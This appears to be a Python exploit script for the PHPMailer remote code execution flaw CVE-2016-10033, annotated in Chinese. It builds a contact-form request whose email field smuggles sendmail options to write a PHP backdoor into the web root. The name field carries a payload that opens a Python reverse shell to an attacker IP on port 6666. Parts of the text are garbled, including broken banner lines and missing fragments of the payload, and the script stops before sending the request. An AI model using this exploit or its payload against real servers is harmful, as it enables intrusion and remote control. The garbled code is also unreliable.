 # -*- coding:utf-8 -*-
from requests_toolbelt import MultipartEncoder
import requests
import os
import base64
from lxml import html as lh
os.system('clear')
print("\n")
print(" ")
print("
print("
print("
print("
print("
ANARCODER
print("      PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com")
print(" Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski\n")
target = 'http://192.168.127.129/contact.php'
目标IP
backdoor = '/aa.php'
payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM
((\\\'192.168.127.130\\\',6666));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call
sh\\\",\\\"-i\\\"])"""\'); ?>'
本机IP及监听端口
fields={'action': 'submit',
'name': payload,
'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/var/www/html/aa.php server\" @protonmail.com',
'message': 'Pwned'}
网站后台地址
m = MultipartEncoder(fields=fields,
boundary='----WebKitFormBoundaryzXJpHSq4mNy35tHe')
headers={'User-Agent': 'curl/7.47.0',
'Content-Type': m.content_type}
proxies = {'http': 'localhost:8081', 'https':'localhost:8081'}